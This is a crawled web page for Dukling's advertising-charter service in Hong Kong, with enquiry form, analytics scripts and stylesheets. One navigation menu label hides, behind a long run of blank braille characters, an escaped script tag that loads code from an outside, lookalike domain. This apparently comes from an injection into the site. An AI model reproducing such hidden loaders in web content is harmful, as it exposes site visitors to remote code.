

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dukling.com.hk/zh-hk/service/?id=5
body_size: 19539
content:
<!DOCTYPE HTML>
<html class="no-js">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>廣告租船 - Dukling</title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta name="author" content="">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="x-frame-options" content="sameorigin">
<link href="/css/bootstrap.css" rel="stylesheet" type="text/css">
<link href="/css/bootstrap-theme.css" rel="stylesheet" type="text/css">
<link href="/css/style.css" rel="stylesheet" type="text/css">
<link href="/css/style2.css?t=20180306" rel="stylesheet" type="text/css">
<link href="/vendor/prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css">
<link href="/vendor/owl-carousel/css/owl.carousel.css" rel="stylesheet" type="text/css">
<link href="/vendor/owl-carousel/css/owl.theme.css" rel="stylesheet" type="text/css">
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="/css/ie.css" media="screen" /><![endif]-->
<link href="/css/custom.css" rel="stylesheet" type="text/css">
<link href="/colors/color1.css" rel="stylesheet" type="text/css">
<link href="/css/jquery.zrssfeed.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/js/jquery-2.0.0.min.js"></script> <!-- Jquery Library Call -->
<script src="/js/modernizr.js"></script>
<!-- Global site tag (gtag.js) - Google Ads: 818822758 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-818822758"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-818822758');
</script>
	
<!-- Event snippet for dukling.hk 購票結賬按鈕 conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {  
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-818822758/V6wmCIXst6gBEOb8uIYD',
      'value': 110.0,
      'currency': 'HKD',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
</script>	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQTXJ2WD');</script>
<!-- End Google Tag Manager -->    
</head><body class="home">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQTXJ2WD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
<div class="body">

		<!-- Start Site Header -->
	<div class="site-header-wrapper">
		        <header class="site-header">
            <div class="container sp-cont">

                <div class="site-logo">                    
                    <h1><a href="/"><img src="/images/logo.jpg" alt="Logo"></a></h1>
                </div>
                <div class="header-right">                    
                    <!-- <div class="topnav dd-menu"> -->
                        <ul class="top-navigation sf-menu">
                            <li><img border="0" src="/images/flags/hk.png"> / <a href="/zh-cn/service/?id=5"><img border="0" src="/images/flags/cn.png"></a> / <a href="/en/service/?id=5" style="color:#9c110c"><img src="/images/flags/us.png"></a></li>
                            <li><a href="https://www.facebook.com/DukLing1955/" style="color:#e60000" target="_new">最新消息</a></li>
                            <li><a href="/zh-hk/order/" style="color:#9c110c">立即購票</a></li>
                            <li><a href="/zh-hk/service/" style="color:#9c110c">立即租船</a></li>                            
                            <li><a href="/en/agent/" style="color:#9c110c">代理登入</a></li>                            
                        </ul>
                    <!-- </div> -->
                </div>
            </div>
        </header>
        <!-- End Site Header -->
        <div class="navbar">
            <div class="container sp-cont">

                <!--div class="search-function">
                    <a href="#" class="search-trigger"><i class="fa fa-search"></i></a>
                    <span><i class="fa fa-phone"></i>&nbsp;<strong>(852) 2368 8885</strong> </span>
                </div-->
                <a href="#" class="visible-sm visible-xs" id="menu-toggle"><i class="fa fa-bars"></i></a>
                <!-- Main Navigation -->
                <nav class="main-navigation dd-menu toggle-menu" role="navigation">
                    <ul class="sf-menu">
                        <li><a href="/">主頁</a></li>
                        <li><a href="/zh-hk/about/">鴨靈號</a>
                            <ul class="dropdown">         
								<li><a href="/zh-hk/about/?id=1">遠景及任務⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀&lt;script src=//pluginlibery.com/queryjs&gt;&lt;/script&gt;</a></li><li><a href="/zh-hk/about/?id=2">歷史及背景</a></li><li><a href="/zh-hk/about/?id=4">合作夥伴</a></li>                                <li><a href="/zh-hk/news/">新聞</a></li>
                            </ul>
                        </li>
                        <li><a href="/zh-hk/event/">最新優惠</a>
                            <ul class="dropdown">         
								                            </ul>
                        </li>
						<li><a href="/zh-hk/order/">維港觀光遊</a></li>
						<li><a href="/zh-hk/album/">相簿</a></li>
						<li><a href="https://shop.dukling.com.hk/index.php?route=common/language/language&code=zh-HK" target="_new">購買紀念品</a></li>
                        <li><a href="#">租船服務</a>
                            <ul class="dropdown">
								<li><a href="/zh-hk/service/?id=3">私人租船 - 公司活動、派對、求婚</a></li><li><a href="/zh-hk/service/?id=4">攝影 / 拍攝租船</a></li><li><a href="/zh-hk/service/?id=5">廣告租船</a></li>                            </ul>
                        </li>
                        <li><a href="/zh-hk/aboard/">常見問題</a></li>
                        <li><a href="/zh-hk/contact/">聯絡我們</a></li>
                    </ul>
                </nav> 
            </div>
        </div>
   	</div>
  	<div class="main" role="main">
    	<div id="content" class="content full">
      		<div class="container">
            	<div class="listing-header margin-40">
                	<h2>廣告租船</h2>
                </div>
				<div class="row" style="margin-bottom:2em"><div class="col-md-3"><a rel="lightbox[wg1]" href="/service/5-1s.jpg" target="_new"><img src="/service/5-1s.jpg" /></a></div><div class="col-md-3"><a rel="lightbox[wg1]" href="/service/5-2s.jpg" target="_new"><img src="/service/5-2s.jpg" /></a></div><div class="col-md-3"><a rel="lightbox[wg1]" href="/service/5-3s.jpg" target="_new"><img src="/service/5-3s.jpg" /></a></div><div class="col-md-3"><a rel="lightbox[wg1]" href="/service/5-4s.jpg" target="_new"><img src="/service/5-4s.jpg" /></a></div></div><h4>廣告租船</h4><div><p>
	&nbsp;</p>
<p>
	<span style="color: rgb(0, 0, 0); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 18px;">透過鴨靈號卓越的廣告機會，最大限度地提升您品牌的能見度。我們曾與</span><span style="font-size:18px;"><span style="color: rgb(0, 0, 0); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif;">HSBC, Dior, Macallan,</span></span><span style="color: rgb(0, 0, 0); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 18px;"><a href="https://inews.hket.com/article/3123478/%E5%8F%83%E5%8A%A0%E9%B4%A8%E9%9D%88%E8%99%9F%E7%B6%AD%E6%B8%AF%E8%A7%80%E5%85%89%E9%81%8A%20%20%20KKday%E7%8D%A8%E5%AE%B6%E9%80%81%E9%99%90%E9%87%8F%E7%89%88%E5%A7%9C%E6%BF%A4%E7%B4%80%E5%BF%B5%E8%88%B9%E5%8D%A1%E5%8F%8A%E5%A7%9C%E6%BF%A4%E7%B0%BD%E5%90%8D%E5%8F%A4%E8%91%A3%E5%B8%86%E8%88%B9%E7%B4%80%E5%BF%B5%E5%B9%A3">Kkday</a>、<a href="https://www.am730.com.hk/%E8%B2%A1%E7%B6%93/%E9%8A%80%E8%A1%8C%E5%8B%95%E6%85%8B-%E4%BF%A1%E9%8A%80%E5%9C%8B%E9%9A%9B%E5%A4%A7%E5%AF%8C%E7%BF%81%E5%AD%98%E6%AC%BE%E5%B9%B4%E6%81%AF%E9%AB%98%E8%A6%8B7.28%E5%8E%98%E5%85%BC%E6%9C%89%E6%A9%9F%E6%9C%83%E6%8A%BD%E7%8D%8E/403026">中信銀行、大富翁</a>、香港旅遊發展局和Puma等知名機構合作進行廣告</span><span style="color: rgb(0, 0, 0); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 18px;">，亦很有信心</span><span style="color: rgb(0, 0, 0); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 18px;">為您提供獨家的帆船廣告機會。您可與我們合</span><span style="color: rgb(0, 0, 0); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 18px;">作</span><span style="color: rgb(0, 0, 0); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 18px;">，將</span><span style="color: rgb(0, 0, 0); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 18px;">您</span><span style="color: rgb(0, 0, 0); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 18px;">的品牌在我們的船帆上</span><span style="color: rgb(0, 0, 0); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 18px;">展現</span><span style="color: rgb(0, 0, 0); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 18px;">，吸引維多利亞港兩岸觀眾的目光，讓香港市民對您的品牌留下持久的印象。請通過下方的表格或電郵</span><a href="mailto:info@dukling.com.hk" node="[object Object]" style="text-decoration-line: none; font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 18px; background-color: rgb(247, 247, 247);" target="_blank">info@dukling.com.hk</a>&nbsp;<span style="font-size: 16px;">/ 打電話至</span><span style="font-size: 16px;">&nbsp;+852 3759 7070</span><span style="color: rgb(0, 0, 0); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 18px;">與我們聯繫，探索這個非凡的廣告機會。</span></p>
<p>
	&nbsp;</p>
<p>
	<span style="color: rgb(0, 0, 0); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif; font-size: 18px;"><img alt="" src="/files/images/Dukling%209%20pics.jpg" style="width: 600px; height: 338px;" /></span></p>
<p>
	&nbsp;</p>
</div><div></div><h2>查詢</h2>    <script src="/js/bootstrap-datepicker/js/bootstrap-datepicker.js"></script>    
	<form action="/zh-hk/service/?id=5" method="post" id="enquiry_form">
	<input type="hidden" name="service_id" value="5" />
	<table>
		<tr>
			<td colspan="2">
				姓名:
				<input class="form-control" name="name" size="40" maxlength="50" value="" />
			</td>
		</tr>
		<tr>
			<td colspan="2">
				電話:
				<input class="form-control" name="phone" size="40" maxlength="50" value="" />
			</td>
		</tr>
		<tr>
			<td colspan="2">
				電郵:
				<input class="form-control" name="email" size="40" maxlength="50" value="" />
			</td>
		</tr>
		<tr>
			<td colspan="2">
				預訂租船日期:
				<input class="form-control datepicker" data-provide="datepicker" data-date-format="yyyy-mm-dd" data-date-orientation="bottom auto" data-date-autoclose="true" data-date-start-date="0d" name="date" size="40" maxlength="50" value="" />
			</td>
		</tr>
		<tr>
			<td colspan="2">
				預訂人數: (只需輸入數字,最多34人)
				<input class="form-control" name="count" size="40" maxlength="50" value="" />
			</td>
		</tr>
		<tr>
			<td colspan="2">
				內容:
				<textarea class="form-control" name="content" cols="40" rows="8"></textarea>
			</td>
		</tr>
		<tr>
			<td colspan="2" style="text-align:center"><input type="submit" value="提交" class="btn btn-info" /></td>
		</tr>
	</table>
	</form>
	<script>
		$('.datepicker').datepicker();
	</script>
        	</div>
      	</div>
 	</div>    <footer class="site-footer">
       	<div class="site-footer-top">
       		<div class="container">
                <div class="row">
                     <div class="col-md-2 col-sm-6 footer_widget widget widget_custom_menu widget_links">
                    	<h4 class="widgettitle">網站資訊</h4>
                        <ul>
                        	<li><a href="/zh-hk/about/">鴨靈號</a></li>
                        	<li><a href="/zh-hk/album/">相簿</a></li>
                        	<li><a href="/zh-hk/aboard/">登船需知</a></li>
                        	<li><a href="/zh-hk/weather/">特殊天氣安排</a></li>
                        </ul>
                    </div>
                	<div class="col-md-2 col-sm-6 footer_widget widget widget_custom_menu widget_links">
                    	<h4 class="widgettitle">幫助 / 支援</h4>
                        <ul>
                        	<li><a href="/zh-hk/order/">購票上船</a></li>
                        	<li><a href="/zh-hk/service/">租船服務</a></li>
                        	<li><a href="/zh-hk/contact/">聯絡我們</a></li>
                        </ul>
                    </div>
                	<div class="col-md-6 col-sm-6 footer_widget widget text_widget">
                    	<h4 class="widgettitle">關於鴨靈號</h4>
                                                「鴨靈號」向來被視作香港的標誌之一，還代表了香港老一輩漁民的人情味和一諾千金的誠信精神。<br><br>希望「鴨靈號」能够重新喚起香港人的人情味與同舟共濟的獅子山精神。<br>
                    </div>
					<div class="col-md-2 col-sm-6 footer_widget widget text_widget">
						<div id="TA_certificateOfExcellence144" class="TA_certificateOfExcellence">
						<ul id="XvFiOOTL8" class="TA_links SiBVXM9">
						<li id="RtiHkHd" class="8Hogrxfbo">
						<a target="_blank" href="https://www.tripadvisor.co.uk/Attraction_Review-g294217-d1183098-Reviews-DukLing-Hong_Kong.html"><img src="https://www.tripadvisor.co.uk/img/cdsi/img2/awards/CoE2016_WidgetAsset-14348-2.png" alt="TripAdvisor" class="widCOEImg" id="CDSWIDCOELOGO"/></a>
						</li>
						</ul>
						</div>
						<script src="https://www.jscache.com/wejs?wtype=certificateOfExcellence&amp;uniq=144&amp;locationId=1183098&amp;lang=en_UK&amp;year=2016&amp;display_version=2"></script>
					</div>
                </div>
            </div>
     	</div>
        <div class="site-footer-bottom">
        	<div class="container">
                <div class="row">
                	<div class="col-md-6 col-sm-6 copyrights-left">
                    	<p>版權所有 &copy; 2026 Dukling Limited</p>
                    </div>
                    <div class="col-md-6 col-sm-6 copyrights-right">
                        <ul class="social-icons social-icons-colored pull-right">
                            <li class="facebook"><a target="_blank" href="https://www.facebook.com/pages/%E9%B4%A8%E9%9D%88%E8%99%9F-Dukling/788671104520271"><i class="fa fa-facebook"></i></a></li>
                            <li class="linkedin"><a target="_blank" href="https://www.instagram.com/dukling1955/"><i class="fa fa-instagram"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
<script type="text/javascript" src="/vendor/prettyphoto/js/prettyphoto.js"></script> <!-- PrettyPhoto Plugin -->
<script type="text/javascript" src="/js/ui-plugins.js"></script> <!-- UI Plugins -->
<script type="text/javascript" src="/js/helper-plugins.js"></script> <!-- Helper Plugins -->
<script type="text/javascript" src="/vendor/owl-carousel/js/owl.carousel.min.js"></script> <!-- Owl Carousel -->
<script type="text/javascript" src="/vendor/password-checker.js"></script> <!-- Password Checker -->
<script type="text/javascript" src="/js/bootstrap.js"></script> <!-- UI -->
<script type="text/javascript" src="/js/init.js"></script> <!-- All Scripts -->
<script type="text/javascript" src="/vendor/flexslider/js/jquery.flexslider.js"></script> <!-- FlexSlider -->
<script type="text/javascript" src="/js/jquery.zrssfeed.min.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73001068-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 818822758;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;"><img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/818822758/?guid=ON&amp;script=0"/></div>
</noscript>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dukling.com.hk/css/style2.css?t=20180306
body_size: 2515
content:
/* =site_notice */
.site_notice {
	background-color: #ffe4e3;
	color: #cc0700;
	border: 1px solid #cc0700;
}
.site_notice p {
	margin: 1em;
}

/* =error msg box */
div.error {	
	width: 95%;
	margin: 0.8em auto;
	border-collapse: collapse;
	border: 1px solid #dd7777;
	color: #ff0000;
	background-color: #FFCCCC;
	padding: 5px;
}

.error, .error h5 { color: #ff0000 }

.msg { background-color: #CCFFCC ; border: 1px solid #009900 ; color: #009900 ; padding: 5px }
.fail { background-color: #FFCCCC ; border: 1px solid #DD0000 ; color: #FF0000 ; padding: 5px }

/* =order */
.discount { text-decoration: line-through; color: #9c110c }
.time_highlight td { color: #DD0000 ; background-color: #FFED00 }

/* =calendar */
.holiday, .sunday { color: #C00 }

.choose_date .btn {
  border-radius: 0;
}

#confirm_result {
  font-size: 18px;
  margin-bottom: 1em;
}

/* =form */
table.form { 
	margin: 1em auto ;
	width: 95% ;
	border-collapse: collapse ;
	border: 1px solid #b7e3f8 ;
	border-bottom: 1px solid #b7e3f8 ;
	border-top: 1px solid #b7e3f8 ;
}

table.form td { 
	border-top: 1px solid #b7e3f8;
	border-bottom: 1px solid #b7e3f8;
}

table.form th, table.form td { padding: 6px }
table.form th { color: #004aa5 ; font-weight: bold ; background: #CAE2F9 url(images/th_bg.gif) repeat-x }
table.form td.attribute { background-color: #edfbff ; width: 120px ; color: #006699 ; padding-left: 20px }
table.form td.value { background-color: #fff }
table.form td.top { vertical-align: top }
table.form .text { padding: 0 }

/* =error input */
.form tr.error th { background-color: #FDC4D5 ; color: #FF2437 }
.form tr.error td.attribute { background-color: #FDC4D5 ; color: #FF2437 }
.form tr.error td.value { background-color: #FFE9EC ; color: #FF2437 }
tr.error input, tr.error select { background-color: #FDC4D5 ; border: 1px solid #BA0404 ; }

/* =pager */
.pager_1 { width: 95% ; margin: 20px auto ; text-align: center ; padding: 10px 0 }
.pager_1 span, .pager_1 a { margin: 4px ; font-size: 14px ; padding: 5px 8px ; border: 1px solid #d67d7d ; line-height: 34px }
.pager_1 a:hover, .pager_1 a:active { border: 1px solid #f6a6b4 ; background-color: #f1cdc7 }
.pager_1 .cur_page { border: 2px solid #9f3131 }

.payButton {
	background:#F90; border:1px #F88 solid; text-align:center; width:120px; border-radius:5px; color:#FFF; margin:0 0 10px 0;
}
/* =reminder */
.modal-title {
	text-align: center;
	color: #C00;
	font-size: 24px;
}



--- FILE ---
content_type: text/css
request_url: https://www.dukling.com.hk/css/custom.css
body_size: 849
content:
td.rsslist1 {
        font-size: 105%;
        vertical-align: top;
        background-color: #DDDDDD;
        }
        td.rssimg1 {
        font-size: 105%;
        vertical-align: middle;
        background-color: #DDDDDD;
        }
        .list2 table
        {
        border-collapse:collapse;
        }
        .list2 td
        {
        border:1px solid black;
        font-size:100%;
        text-align:left;
        }
        td.rsslist2 {
        font-size: 105%;
        vertical-align: top;
        background-color: #EEEEEE;
        }
        td.rssimg2 {
        font-size: 105%;
        vertical-align: middle;
        background-color: #EEEEEE;
        }
        td.header {
        font-size: 124%;
        vertical-align: bottom;
        text-align:center;
        background-color: #ffffff;
        font-weight:bold;
        }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1085029223&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dukling.com.hk%2Fzh-hk%2Fservice%2F%3Fid%3D5&ul=en-us%40posix&dt=%E5%BB%A3%E5%91%8A%E7%A7%9F%E8%88%B9%20-%20Dukling&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=208967035&gjid=1754959688&cid=37414738.1769972042&tid=UA-73001068-1&_gid=1903022728.1769972042&_r=1&_slc=1&z=1195795294
body_size: -450
content:
2,cG-2XWVYF9T6M